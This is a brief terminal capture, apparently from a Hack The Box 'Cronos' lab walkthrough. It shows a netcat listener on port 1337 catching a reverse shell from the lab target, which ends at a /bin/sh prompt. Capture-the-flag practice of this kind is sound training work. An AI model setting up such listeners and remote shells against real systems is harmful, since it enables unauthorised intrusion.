 ~/project/HTB/Linux/Linux-Medium/Cronos at 20:50:52
❯ nc -nvlp 1337
listening on [any] 1337 ...
connect to [10.10.14.9] from (UNKNOWN) [10.10.10.13] 38822
/bin/sh: 0: can't access tty; job control turned off
$ ^[